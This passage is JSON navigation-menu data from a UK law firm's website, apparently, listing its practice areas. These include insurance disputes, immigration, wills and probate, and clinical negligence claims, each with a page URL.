Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death 